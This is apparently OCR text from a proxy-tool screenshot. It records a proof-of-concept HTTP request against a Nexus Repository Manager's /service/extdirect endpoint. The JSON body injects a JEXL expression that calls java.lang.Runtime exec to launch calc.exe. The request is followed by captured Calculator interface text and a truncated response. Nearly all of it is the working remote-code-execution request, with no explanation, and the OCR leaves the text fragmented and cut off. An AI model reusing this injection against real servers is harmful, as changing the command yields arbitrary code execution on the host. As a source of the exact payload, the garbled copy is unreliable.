 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /service/extdirect HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8081/
X-Nexus-UI: true
NX-ANTI-CSRF-TOKEN: 0.10111139177727424
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 357
Connection: close
Cookie: NX-ANTI-CSRF-TOKEN=0.10111139177727424; _ga=GA1.1.1582967016.1586230976;
_gid=GA1.1.2108284326.1586230976; rdt_uuid=2cc6dd58-9e97-4cbb-a47a-d0e0f3a6448e;
NXSESSIONID=5c1d08eb-c8b0-4e4c-b63f-9820932ba682; _gat=1; _gat_adw=1;
_gat_cdt=1; _gat_UA-1693297-38=1; _gat_UA-137036301-1=1; _gat_UA-1693297-29=1
{"action":"coreui_Component","method":"previewAssets","data":[{"page":1,"start":0,
"limit":50,"sort":[{"property":"name","direction":"ASC"}],"filter":
[{"property":"repositoryName","value":"*"},{"property":"expression","value":"''.cl
ass.forName('java.lang.Runtime').getRuntime().exec('calc.exe')"},{"property":"typ
e","value":"jexl"}]}],"type":"rpc","tid":8}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
ewAssets","result":{"total":0,"success":true,"data":[]},"type":"